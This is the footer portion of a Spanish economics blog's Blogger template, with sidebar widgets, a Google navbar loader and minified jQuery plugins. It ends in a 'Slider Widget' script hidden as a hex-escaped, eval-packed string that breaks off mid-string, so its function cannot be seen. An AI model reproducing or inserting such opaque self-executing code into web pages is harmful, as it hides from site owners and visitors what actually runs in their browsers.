<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d8718332035475046289\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\